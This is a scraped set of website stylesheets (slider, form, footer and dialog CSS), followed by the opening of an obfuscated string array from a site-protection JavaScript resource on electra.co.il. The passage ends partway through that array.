.header_bg_pos{background-attachment:fixed;background-position:0 5.9em;background-size:100% auto !important;-webkit-background-size:100% auto !important;-moz-background-size:100% auto !important;-o-background-size:100% auto !important}article.page .page_title .com_breadcrumbs
li{color:#6a6667;font-size: .8rem}article.page .video_iframe
iframe{display:block;width:100%}.permission{position:absolute !important;top:0;right:0;bottom:0;left:0;min-height:20em}
/* <root>/com/breadcrumbs/css/style.less */
@import '/com/..';.com_breadcrumbs{font-size:0.9em}.com_breadcrumbs,
.com_breadcrumbs
a{text-decoration:none;white-space:nowrap}.com_breadcrumbs a[href]:hover{color:#999}
/* <root>/com/slider/assets/skins/custom/rs-custom.less */
@import '/com/slider/assets/..';.rsCastom,
.rsCastom .rsOverflow,
.rsCastom .rsSlide,
.rsCastom .rsVideoFrameHolder,
.rsCastom
.rsThumbs{background:#151515;color:#FFF}.rsCastom
.rsArrow{display:none !important}.rsCastom.rsVer
.rsArrow{width:100%;height:44px}.rsCastom.rsVer
.rsArrowLeft{top:0;left:0}.rsCastom.rsVer
.rsArrowRight{bottom:0;left:0}.rsCastom.rsHor
.rsArrowLeft{left:0;top:0}.rsCastom.rsHor
.rsArrowRight{right:0;top:0}.rsCastom
.rsArrowIcn{width:31px;height:42px;top:50%;left:50%;margin-top: -18px;margin-left: -18px;position:absolute;cursor:pointer;opacity:0.4}.rsCastom .rsArrowIcn:hover{opacity:0.8}.rsCastom.rsHor .rsArrowLeft
.rsArrowIcn{background-position: -100px -39px}.rsCastom.rsHor .rsArrowRight
.rsArrowIcn{background-position: -120px -78px}.rsCastom.rsVer .rsArrowLeft
.rsArrowIcn{background-position: -96px -32px}.rsCastom.rsVer .rsArrowRight
.rsArrowIcn{background-position: -96px -64px}.rsCastom .rsArrowDisabled
.rsArrowIcn{opacity: .2;filter:alpha(opacity=20);*display:none}.rsCastom
.rsBullets{padding-bottom:0.5em;position:absolute;z-index:35;left:0;bottom:0;width:100%;height:auto;margin:0
auto;text-align:center;line-height:8px;overflow:hidden}.rsCastom
.rsBullet{width:8px;height:8px;display:inline-block;*display:inline;*zoom:1;padding:6px
5px 6px}.rsCastom .rsBullet
span{display:block;width:7px;height:7px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background-color:#fff;margin:3px;opacity:0.5}.rsCastom .rsBullet.rsNavSelected
span{border:0px
solid transparent !important;opacity:1}.rsCastom
.rsThumbsHor{width:100%;height:72px;padding-top:5px;padding-bottom:5px}.rsCastom
.rsThumbsVer{width:96px;height:100%;position:absolute;top:0;right:0}.rsCastom.rsWithThumbsHor
.rsThumbsContainer{position:relative;height:100%}.rsCastom.rsWithThumbsVer
.rsThumbsContainer{position:relative;width:100%}.rsCastom
.rsThumb{float:left;overflow:hidden;width:96px;height:72px}.rsCastom .rsThumb
img{width:100%;height:100%;opacity:0.5;filter:alpha(opacity=50)}.rsCastom .rsThumb.rsNavSelected
img{opacity:1;filter:alpha(opacity=100)}.rsCastom
.rsTmb{display:block}.rsCastom .rsTmb
h5{font-size:16px;margin:0;padding:0;line-height:20px;color:#FFF}.rsCastom .rsTmb
span{color:#DDD;margin:0;padding:0;font-size:13px;line-height:18px}.rsCastom
.rsThumbsArrow{height:100%;width:20px;position:absolute;display:block;cursor:pointer;z-index:21;background:#000;background:rgba(0,0,0,0.75)}.rsCastom .rsThumbsArrow:hover{background:rgba(0,0,0,0.9)}.rsCastom.rsWithThumbsVer
.rsThumbsArrow{width:100%;height:20px}.rsCastom.rsWithThumbsVer
.rsThumbsArrowLeft{top:0;left:0}.rsCastom.rsWithThumbsVer
.rsThumbsArrowRight{bottom:0;left:0}.rsCastom.rsWithThumbsHor
.rsThumbsArrowLeft{left:0;top:0}.rsCastom.rsWithThumbsHor
.rsThumbsArrowRight{right:0;top:0}.rsCastom
.rsThumbsArrowIcn{width:16px;height:16px;top:50%;left:50%;margin-top: -8px;margin-left: -8px;position:absolute;cursor:pointer;background:url('/com/slider/assets/skins/custom/rs-Castom.png')}.rsCastom.rsWithThumbsHor .rsThumbsArrowLeft
.rsThumbsArrowIcn{background-position: -128px -32px}.rsCastom.rsWithThumbsHor .rsThumbsArrowRight
.rsThumbsArrowIcn{background-position: -128px -48px}.rsCastom.rsWithThumbsVer .rsThumbsArrowLeft
.rsThumbsArrowIcn{background-position: -144px -32px}.rsCastom.rsWithThumbsVer .rsThumbsArrowRight
.rsThumbsArrowIcn{background-position: -144px -48px}.rsCastom
.rsThumbsArrowDisabled{display:none !important}@media screen and (min-width: 0px) and (max-width: 800px){.rsCastom
.rsThumb{width:59px;height:44px}.rsCastom
.rsThumbsHor{height:44px}.rsCastom
.rsThumbsVer{width:59px}}.rsCastom
.rsTabs{width:100%;height:auto;margin:0
auto;text-align:center;overflow:hidden;padding-top:12px;position:relative}.rsCastom
.rsTab{display:inline-block;cursor:pointer;text-align:center;height:auto;width:auto;color:#333;padding:5px
13px 6px;min-width:72px;border:1px
solid #D9D9DD;border-right:1px solid #f5f5f5;text-decoration:none;background-color:#FFF;background-image: -webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image: -moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);-webkit-box-shadow:inset 1px 0 0 #fff;box-shadow:inset 1px 0 0 #fff;*display:inline;*zoom:1}.rsCastom .rsTab:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rsCastom .rsTab:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-right:1px solid #cfcfcf}.rsCastom .rsTab:active{border:1px
solid #D9D9DD;background-color:#f4f4f4;box-shadow:0 1px 4px rgba(0,0,0,0.2) inset}.rsCastom
.rsTab.rsNavSelected{color:#FFF;border:1px
solid #999;text-shadow:1px 1px #838383;box-shadow:0 1px 9px rgba(102,102,102,0.65) inset;background:#ACACAC;background-image: -webkit-linear-gradient(top,#ACACAC,#BBB);background-image: -moz-llinear-gradient(top,#ACACAC,#BBB);background-image:linear-gradient(to bottom,#ACACAC,#BBB)}.rsCastom
.rsFullscreenBtn{right:0;top:0;width:44px;height:44px;z-index:22;display:block;position:absolute;cursor:pointer}.rsCastom
.rsFullscreenIcn{display:block;margin:6px;width:32px;height:32px;background:url('/com/slider/assets/skins/custom/rs-Castom.png') 0 0;background-color:#0079c2;background-color:rgba(0,121,194,0.75);*background-color:#0079c2;border-radius:2px}.rsCastom .rsFullscreenIcn:hover{background-color:rgba(0,121,194,0.9)}.rsCastom.rsFullscreen
.rsFullscreenIcn{background-position: -32px 0}.rsCastom
.rsPlayBtn{-webkit-tap-highlight-color:rgba(0,121,194,0.3);width:400px;height:400px;margin-left: -200px;margin-top: -200px;cursor:pointer}.rsCastom
.rsPlayBtnIcon{width:400px;display:block;height:400px;-webkit-transition: .3s;-moz-transition: .3s;transition: .3s;background:url(/com/slider/assets/skins/custom/play.png) no-repeat center;background-size:100px 100px;opacity:0.8}.rsCastom .rsPlayBtn:hover
.rsPlayBtnIcon{opacity:0.6}.rsCastom
.rsBtnCenterer{position:absolute;left:50%;top:50%}.rsCastom
.rsCloseVideoBtn{right:0;top:0;width:44px;height:44px;z-index:500;position:absolute;cursor:pointer;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsCastom
.rsCloseVideoBtn.rsiOSBtn{top: -38px;right: -6px}.rsCastom
.rsCloseVideoIcn{margin:6px;width:32px;height:32px;background:url('/com/slider/assets/skins/custom/rs-Castom.png') -64px 0;background-color:#0079c2;background-color:rgba(0,121,194,0.75);*background-color:#0079c2}.rsCastom .rsCloseVideoIcn:hover{background-color:rgba(0,121,194,0.9)}.rsCastom
.rsPreloader{width:20px;height:20px;background-image:url(/com/slider/assets/skins/preloaders/preloader-white.gif);left:50%;top:50%;margin-left: -10px;margin-top: -10px}.rsCastom
.rsGCaption{position:absolute;float:none;bottom:6px;left:6px;text-align:left;background:#000;background:rgba(0,0,0,0.75);color:#FFF;padding:2px
8px;width:auto;font-size:12px;border-radius:2px}.slide_next,.slide_prev{max-width:32px;height:32px;width:100%;display:block;background:black;position:absolute;right:1.5em;left:0;margin:auto}.slide_next.up_1{top:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/up_1.png') no-repeat center center}.slide_prev.down_1{bottom:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/down_1.png') no-repeat center center}.slide_next.up_2{top:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/up_2.png') no-repeat center center}.slide_prev.down_2{bottom:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/down_2.png') no-repeat center center}.rsArrowWrap.background_1{position:absolute;top:0;left:0;bottom:0;width:10%;max-width:75px;z-index:10;overflow:hidden;padding-right:2em;padding-left:1em}.rsArrowWrap.background_1:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background:url('/com/slider/assets/skins/custom/slider_nav_bg.png') no-repeat top right;z-index: -1}.rsArrowWrap.background_2{position:absolute;top:0;left:0;bottom:0;width:10%;max-width:75px;z-index:10;overflow:hidden;padding-right:2em;padding-left:1em}.rsArrowWrap.background_2:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background:url('/com/slider/assets/skins/custom/slider_nav_bg_2.png') no-repeat top right;z-index: -1}@media only screen and (max-width: 479px){.rsArrowWrap{width:6%}.slide_next,.slide_prev{max-width:16px;right:1em}}
/* <root>/com/slider/default.css */
.com_slider,
.com_slider .rsOverflow,
.com_slider .rsSlide,
.com_slider .rsVideoFrameHolder,
.com_slider
.rsThumbs{background:transparent !important;color:#FFF}body.acc-contrast .rsDefault
.rsArrowIcn{background-color:#04b0ff !important}.com_slider{position:relative;z-index:10;width:100% !important;overflow:hidden}.com_slider
.layer{position:absolute;top:35%;right:0;left:0;bottom:0;width:100%}.com_slider .layer
h2{color:#fff;margin:0;font-size:3em;text-shadow:4px 4px 7px rgba(0,0,0,0.6)}.com_slider .layer
h1{color:#fff;margin:0
!important;font-size:5em;margin-top:0.2em;text-shadow:4px 4px 7px rgba(0,0,0,0.6);line-height:1em}.com_slider .layer
.btn{display:inline-block;padding:0.25em 3em;background:#a8cf36;border-bottom:0.3em solid #412d12;font-family:'atlas','arial',sans-serif;font-size:1.4em}.com_slider
.rsFrame{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}@media only screen and (max-width: 767px){.com_slider .layer
h2{font-size:4em}.com_slider .layer
h1{font-size:6em}.com_slider .layer
.btn{font-size:2em}}
/* <root>/com/slider/assets/royalslider.css */
.royalSlider{width:600px;height:400px;position:relative;direction:ltr}.royalSlider>*{float:left}.rsWebkit3d
.rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsSlide,
.rsWebkit3d .rsContainer,
.rsWebkit3d .rsThumbs,
.rsWebkit3d .rsPreloader,
.rsWebkit3d img,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsAbsoluteEl,
.rsWebkit3d .rsABlock,
.rsWebkit3d
.rsLink{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d
.rsContainer{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap
.rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;transition:visibility 0s linear 0.3s,opacity 0.3s linear}.rsGCaption{width:100%;float:left;text-align:center}.royalSlider.rsFullscreen{position:fixed !important;height:auto !important;width:auto !important;margin:0
!important;padding:0
!important;z-index:2147483647 !important;top:0 !important;left:0 !important;bottom:0 !important;right:0 !important}.royalSlider
.rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,
.rsAutoHeight
.rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select: -moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,0.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:none !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsVideoFrameHolder{position:absolute;left:0;top:0;background:#141414;opacity:0;-webkit-transition: .3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer iframe,
.rsVideoContainer video,
.rsVideoContainer embed,
.rsVideoContainer
.rsVideoObj{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video,
.rsVideoContainer.rsIOSVideo
embed{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{left:0;top:0;position:absolute;z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(/com/slider/assets/grab.png) 8 8,move}.grabbing-cursor{cursor:url(/com/slider/assets/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{left:0;top:0;position:absolute;width:100%;height:100%;display:block;z-index:20;background:url(/com/slider/assets/blank.gif)}
/* <root>/custom/mod/content/simple/childs/default/childs.less */
@import '/custom/mod/content/simple/..';.page_childs ul li a
.img_wrap{position:relative;padding-top:100%;width:100%;border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;overflow:hidden}.page_childs ul li a .img_wrap
.img{position:absolute;top:0;right:0;bottom:0;left:0}.page_childs ul li a
.truncate_2{height:3em;overflow:hidden;position:relative;line-height:1.5em}.page_childs ul li a .truncate_2::after{content:' ';position:absolute;bottom:0;left:0;height:1.5em;width:40%;background: -webkit-linear-gradient(right,rgba(255,255,255,0),#fff 50%);background: -o-linear-gradient(right,rgba(255,255,255,0),#fff 50%);background:linear-gradient(to left,rgba(255,255,255,0),#fff 50%)}.page_childs ul li a:hover
.img_wrap{background:#009bf4}.page_childs ul li a:hover .img_wrap
img{opacity:0.5;-webkit-filter:grayscale(1);filter:grayscale(1);-moz-filter:grayscale(1);-o-filter:grayscale(1);-ms-filter:grayscale(1)}.page_childs ul li a:hover
.child_title{color:#009bf4}
/* <root>/com/form/default.less */
@import '/..';.com_form_form{visibility:visible;opacity:1;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.com_form_form.hidden{opacity:0;visibility:hidden}.com_form_customer_email_address{border:0;clip:rect(0,0,0,0);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px}.com_form_msg{position:absolute;top:50%;left:0;right:0;opacity:0;visibility:hidden;color:#fff;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.com_form_msg.display{visibility:visible;opacity:1}
/* <root>/tpl/website/css/footer.less */
@import '/tpl/..';.newsletter{position:relative}.newsletter ::-webkit-input-placeholder{color:#fff}.newsletter :-moz-placeholder{color:#fff}.newsletter ::-moz-placeholder{color:#fff}.newsletter :-ms-input-placeholder{color:#fff}.newsletter select,
.newsletter textarea,
.newsletter input[type="text"],
.newsletter input[type="search"],
.newsletter input[type="email"],
.newsletter input[type="color"],
.newsletter input[type="tel"],
.newsletter input[type="number"],
.newsletter input[type="date"]{background:transparent;border:0;border-bottom:1px solid #fff;color:#fff}.newsletter
form{position:relative;z-index:15}.logo_footer_wrap{min-height:7em}.newsletter_margin_t{margin-top:6%}.newsletter_margin_b{margin-bottom:2%}.footer{position:relative;z-index:11;color:#000}.footer
img.logo_footer{max-width:6em;width:100%}.footer
.social{font-size:1.3rem}.scrollup{cursor:pointer}.scrollup:after{z-index:999;position:fixed;right:1rem;bottom:1rem;content:"\f0aa";color:#000;font-size:2em;font-family:'FontAwesome';cursor:pointer;background:#fff;padding:0
0.08em;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.scrollup:focus::after{border:2px
solid black}.hidden_text{font-size:0px}
/* <root>/com/dialog/css/dialog_auto.css */
.com_dialog_auto{border:0;padding:0;position:relative}body.dialog_open dialog::backdrop{background:rgba(0,0,0,.6)}body.dialog_open{overflow:hidden}.dialog_link{position:absolute;top:0;bottom:0;right:0;left:0}.dialog_content{position:relative;width:33rem}.com_dialog_auto
.inner_wrap{overflow:hidden;position:relative;width:100%}.dialog_button.close.popup{position:absolute;display:block;right: .5rem;top: .5rem;z-index:2;color:#000;font-weight:bold;background:transparent;background-image:url('/com/dialog/img/x.svg');background-repeat:no-repeat;background-size:1rem;background-position:center center;transition:background-size .3s ease;width:2rem;height:2rem}.dialog_button.close.popup.white{background-image:url('/com/dialog/img/x_white.svg')}.dialog_button.close.popup:hover{background-size:1.8rem}body.dialog_open dialog::backdrop{-webkit-backdrop-filter:saturate(180%) blur(10px)}.com_dialog_auto
.content{text-align:center;background:#082442;color:white;padding:1.5rem 3.75rem 2rem}.com_dialog_auto
img{display:block;width:100%;height:100%;object-fit:cover}.com_dialog_auto
.dialog_button_link{margin-top:1.5rem;display:inline-flex;color:white;text-align:center;text-decoration:none;border: .5px solid white;padding: .5rem 1.25rem;transition:250ms}.com_dialog_auto .dialog_button_link:hover{background:white;color:#082442}@media screen and (max-width: 767px){.dialog_content{width:100%}.com_dialog_auto
.content{padding:1.5rem 1.75rem}.dialog_button.close.popup{right:0.2rem;top:0.5rem}}

--- FILE ---
content_type: application/javascript
request_url: https://www.electra.co.il/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2069936412
body_size: 21554
content:
var _0x1d5c=['\x51\x46\x77\x2f','\x4f\x73\x4f\x7a\x41\x51\x3d\x3d','\x47\x63\x4b\x4d\x77\x72\x73\x3d','\x77\x36\x44\x43\x69\x44\x67\x3d','\x61\x77\x52\x69','\x41\x63\x4f\x4e\x4e\x51\x3d\x3d','\x58\x4d\x4f\x6d\x77\x72\x4d\x3d','\x51\x53\x64\x4e','\x63\x63\x4f\x51\x77\x35\x66\x43\x68\x63\x4b\x51\x57\x56\x54\x44\x73\x73\x4f\x38\x51\x4d\x4f\x4b','\x53\x69\x52\x46\x77\x36\x62\x44\x76\x53\x2f\x43\x76\x33\x73\x3d','\x4c\x79\x41\x53\x77\x34\x5a\x4c\x77\x6f\x72\x44\x70\x45\x49\x76\x63\x38\x4f\x6f','\x64\x73\x4f\x61\x77\x35\x76\x43\x67\x38\x4b\x44\x54\x45\x54\x44\x6f\x77\x3d\x3d','\x77\x71\x4d\x6b\x77\x71\x59\x3d','\x77\x37\x56\x36\x77\x71\x41\x3d','\x61\x38\x4b\x6e\x59\x77\x3d\x3d','\x77\x71\x55\x6c\x77\x71\x77\x3d','\x77\x6f\x76\x44\x67\x73\x4b\x74\x77\x37\x49\x3d','\x51\x78\x7a\x44\x68\x45\x56\x4c\x77\x71\x59\x42','\x48\x38\x4b\x63\x77\x72\x49\x3d','\x77\x72\x76\x44\x70\x63\x4f\x69\x77\x34\x49\x57\x77\x71\x33\x43\x72\x6c\x48\x44\x69\x57\x77\x53\x51\x52\x38\x3d','\x77\x36\x34\x39\x4f\x63\x4b\x37\x77\x6f\x49\x3d','\x77\x72\x77\x4f\x77\x71\x2f\x44\x74\x41\x3d\x3d','\x4e\x38\x4b\x53\x77\x36\x58\x43\x69\x63\x4b\x47\x53\x51\x3d\x3d','\x77\x35\x39\x6f\x57\x63\x4b\x44\x77\x6f\x56\x73\x54\x4d\x4b\x48\x77\x37\x4d\x48\x77\x6f\x37\x44\x6b\x73\x4f\x4b\x42\x33\x34\x4e\x64\x63\x4b\x2f\x77\x70\x77\x39\x59\x6a\x66\x43\x6e\x67\x31\x5a\x61\x6d\x76\x44\x67\x77\x2f\x43\x76\x54\x56\x70\x46\x6b\x44\x43\x6a\x6e\x59\x44\x77\x6f\x48\x43\x75\x73\x4f\x67','\x77\x36\x76\x44\x72\x63\x4f\x7a','\x77\x70\x76\x43\x68\x53\x48\x44\x6a\x38\x4b\x49\x52\x67\x3d\x3d','\x55\x63\x4f\x71\x77\x6f\x51\x45\x43\x53\x30\x3d','\x77\x71\x6c\x53\x77\x72\x59\x3d','\x77\x35\x4a\x38\x77\x6f\x77\x42\x58\x4d\x4f\x4c\x58\x73\x4b\x53\x52\x41\x3d\x3d','\x77\x35\x50\x43\x6d\x4d\x4b\x54\x77\x71\x7a\x44\x67\x73\x4b\x2f','\x77\x37\x48\x44\x73\x73\x4b\x62','\x77\x35\x56\x56\x77\x72\x63\x3d','\x42\x73\x4f\x4c\x77\x6f\x44\x44\x6c\x63\x4b\x45','\x77\x34\x54\x43\x6e\x68\x6f\x77\x77\x35\x50\x44\x74\x41\x3d\x3d','\x77\x37\x59\x4f\x77\x34\x34\x3d','\x65\x63\x4b\x42\x77\x36\x62\x43\x6c\x73\x4b\x42\x58\x67\x3d\x3d','\x77\x37\x56\x78\x51\x63\x4f\x46\x53\x73\x4b\x76','\x77\x6f\x33\x43\x69\x77\x55\x3d','\x63\x73\x4b\x31\x77\x71\x38\x3d','\x52\x4d\x4f\x65\x77\x72\x67\x74\x59\x31\x51\x3d','\x62\x63\x4b\x79\x51\x6c\x51\x4e','\x4a\x73\x4f\x52\x4c\x77\x3d\x3d','\x46\x63\x4b\x45\x77\x36\x67\x3d','\x4d\x63\x4b\x4a\x77\x36\x50\x43\x6e\x38\x4b\x55\x55\x6a\x44\x43\x6e\x73\x4f\x4f','\x77\x37\x77\x72\x47\x4d\x4f\x7a\x63\x6d\x34\x3d','\x46\x38\x4f\x33\x4c\x77\x3d\x3d','\x4f\x63\x4b\x62\x64\x47\x2f\x44\x6f\x6a\x67\x79\x62\x73\x4b\x32\x4e\x77\x3d\x3d','\x77\x34\x54\x44\x75\x73\x4f\x30','\x77\x72\x6f\x45\x77\x71\x6a\x44\x76\x63\x4b\x64\x77\x72\x73\x3d','\x77\x70\x38\x45\x77\x72\x77\x3d','\x55\x4d\x4b\x62\x58\x41\x3d\x3d','\x77\x35\x50\x43\x72\x4d\x4b\x46\x77\x36\x31\x46','\x61\x57\x50\x44\x70\x38\x4b\x41\x50\x57\x77\x3d','\x77\x70\x6a\x43\x6a\x38\x4b\x71','\x63\x4d\x4f\x2b\x77\x72\x30\x3d','\x77\x6f\x50\x44\x74\x73\x4b\x4b','\x56\x4d\x4b\x46\x77\x6f\x70\x6e\x65\x4d\x4f\x30\x4b\x4d\x4b\x35','\x66\x73\x4f\x61\x77\x35\x66\x43\x6b\x63\x4b\x51\x51\x77\x3d\x3d','\x77\x70\x67\x6b\x77\x72\x55\x3d','\x77\x34\x72\x43\x67\x79\x37\x44\x68\x73\x4b\x53\x51\x58\x6e\x43\x68\x73\x4b\x61\x77\x36\x77\x72\x63\x73\x4f\x41\x77\x72\x4d\x42\x77\x71\x59\x3d','\x47\x4d\x4f\x41\x4c\x63\x4b\x64\x77\x35\x44\x43\x71\x77\x3d\x3d','\x77\x35\x34\x4c\x42\x51\x3d\x3d','\x43\x77\x30\x53','\x77\x37\x41\x6e\x77\x34\x38\x3d','\x77\x37\x76\x44\x74\x63\x4b\x6b\x77\x35\x6c\x4a\x77\x72\x2f\x44\x67\x30\x6a\x43\x68\x57\x52\x43\x55\x31\x6f\x78\x77\x34\x58\x44\x74\x4d\x4f\x69','\x77\x71\x68\x6f\x48\x4d\x4f\x65\x44\x73\x4b\x37\x77\x36\x64\x51\x53\x67\x3d\x3d','\x4d\x4d\x4b\x63\x4f\x46\x4e\x4f','\x77\x37\x4c\x44\x67\x38\x4f\x68\x77\x37\x44\x44\x6b\x6d\x6b\x52','\x54\x6c\x59\x77\x77\x37\x41\x71\x57\x51\x3d\x3d','\x77\x72\x58\x44\x6d\x68\x77\x3d','\x77\x71\x4d\x46\x77\x71\x73\x3d','\x77\x35\x66\x44\x74\x46\x59\x3d','\x77\x37\x76\x44\x74\x63\x4b\x6b\x77\x35\x6c\x4a\x77\x72\x2f\x44\x67\x30\x6a\x43\x68\x57\x51\x61\x55\x30\x46\x34\x77\x35\x72\x44\x74\x73\x4f\x6b\x4c\x4d\x4b\x65\x77\x71\x73\x73','\x77\x6f\x59\x6b\x77\x70\x44\x43\x72\x48\x6e\x43\x71\x51\x3d\x3d','\x77\x71\x6e\x44\x72\x4d\x4b\x77','\x77\x35\x6a\x43\x6c\x77\x45\x77\x77\x34\x37\x44\x73\x73\x4b\x73\x5a\x45\x48\x44\x71\x73\x4f\x42\x55\x73\x4b\x30\x77\x35\x6b\x66\x77\x6f\x72\x43\x6a\x4d\x4f\x37\x62\x79\x6a\x43\x73\x79\x33\x43\x75\x52\x4d\x2f\x64\x41\x3d\x3d','\x4f\x38\x4f\x76\x77\x72\x45\x3d','\x4b\x67\x41\x56','\x4b\x57\x45\x61','\x77\x35\x6a\x43\x6c\x77\x45\x77\x77\x34\x37\x44\x73\x73\x4b\x73\x5a\x45\x48\x44\x71\x73\x4f\x42','\x5a\x6d\x62\x43\x6e\x58\x41\x61\x64\x38\x4b\x76','\x51\x69\x52\x4a\x77\x37\x54\x44\x72\x69\x41\x3d','\x77\x70\x72\x44\x6b\x53\x41\x3d','\x4b\x4d\x4b\x68\x77\x6f\x6e\x43\x6c\x73\x4f\x39\x4b\x63\x4f\x7a\x43\x63\x4b\x49\x66\x67\x62\x44\x6e\x52\x38\x52\x45\x63\x4b\x34\x42\x54\x6a\x43\x74\x6c\x76\x44\x71\x54\x37\x43\x6b\x73\x4b\x4c\x77\x36\x58\x43\x6b\x63\x4f\x2f\x77\x70\x54\x43\x69\x44\x67\x69\x77\x36\x46\x53\x77\x35\x31\x64\x50\x51\x3d\x3d','\x62\x38\x4b\x69\x57\x51\x3d\x3d','\x56\x45\x4d\x77\x77\x72\x39\x42\x42\x67\x4d\x3d','\x77\x37\x45\x6f\x4f\x38\x4b\x31\x77\x6f\x4c\x43\x6c\x41\x3d\x3d','\x47\x52\x44\x43\x6c\x38\x4b\x57\x77\x6f\x64\x54\x77\x6f\x2f\x44\x6b\x6a\x59\x3d','\x77\x35\x33\x43\x74\x58\x73\x39\x55\x67\x3d\x3d','\x77\x72\x67\x4f\x77\x36\x62\x44\x76\x38\x4b\x52\x77\x71\x66\x43\x74\x38\x4f\x4b\x41\x4d\x4b\x45\x54\x4d\x4b\x4a','\x41\x58\x30\x30\x54\x4d\x4b\x52\x77\x72\x4a\x35\x64\x41\x3d\x3d','\x44\x38\x4b\x59\x4d\x67\x3d\x3d','\x55\x52\x66\x44\x6c\x48\x52\x45\x77\x71\x49\x4b\x62\x57\x4d\x3d','\x52\x73\x4b\x44\x77\x72\x56\x32\x5a\x4d\x4f\x38\x4b\x38\x4b\x37\x77\x6f\x45\x36\x77\x70\x78\x37\x64\x63\x4f\x61\x51\x47\x38\x31\x43\x4d\x4b\x46\x4c\x63\x4f\x51','\x77\x6f\x33\x44\x72\x6e\x38\x3d','\x66\x48\x6a\x43\x6c\x58\x77\x57','\x77\x70\x4c\x44\x6f\x48\x6f\x3d','\x77\x70\x49\x33\x77\x6f\x59\x3d','\x4a\x53\x45\x59\x77\x35\x42\x48\x77\x72\x66\x44\x74\x77\x3d\x3d','\x77\x37\x76\x44\x72\x4d\x4b\x69\x77\x35\x59\x3d','\x5a\x78\x6a\x44\x76\x67\x3d\x3d','\x77\x34\x34\x2b\x77\x37\x6a\x44\x71\x73\x4f\x37\x77\x37\x4c\x43\x69\x51\x3d\x3d','\x56\x63\x4b\x45\x77\x72\x31\x32\x62\x4d\x4f\x30\x4b\x4d\x4b\x37\x77\x34\x55\x3d','\x53\x73\x4b\x6c\x77\x6f\x63\x66\x77\x34\x66\x44\x6d\x67\x3d\x3d','\x77\x6f\x6a\x44\x71\x48\x49\x3d','\x4e\x4d\x4b\x4c\x77\x37\x4c\x43\x6e\x63\x4b\x62\x56\x51\x48\x43\x6e\x73\x4f\x53\x77\x72\x42\x55\x65\x73\x4b\x33\x77\x71\x6e\x44\x76\x46\x68\x4f\x54\x58\x4e\x2f\x4c\x4d\x4f\x4b\x77\x34\x39\x54\x4c\x45\x6a\x44\x72\x69\x5a\x64\x77\x34\x6a\x43\x6b\x73\x4f\x6e\x77\x37\x48\x43\x67\x77\x3d\x3d','\x54\x4d\x4b\x50\x77\x72\x64\x30\x66\x73\x4f\x31','\x4b\x63\x4b\x4c\x4c\x41\x3d\x3d','\x46\x38\x4b\x4a\x42\x67\x3d\x3d','\x50\x43\x4d\x4a\x77\x35\x4a\x57\x77\x70\x62\x44\x6a\x6b\x51\x6a\x61\x4d\x4b\x6e','\x77\x35\x67\x6e\x77\x36\x50\x44\x72\